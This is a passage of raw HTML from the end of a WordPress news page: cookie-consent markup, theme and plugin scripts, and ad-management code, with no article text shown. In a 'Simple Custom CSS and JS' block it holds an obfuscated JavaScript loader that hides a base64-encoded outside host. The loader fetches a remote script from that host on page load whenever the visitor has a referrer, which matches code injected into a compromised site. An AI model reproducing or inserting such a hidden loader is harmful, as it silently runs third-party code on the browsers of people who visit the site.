									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php","fb_share_nonce":"ec531ab188"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://influencerworlddaily.com/social-media/snapchat-announces-annual-recap-activation-shares-top-in-app-trends-from-2023","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"63419","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"influencerworlddaily.com","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influencerworlddaily.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influencerworlddaily.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 65d06969c7ef7eeb2934b30deed7ec65 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
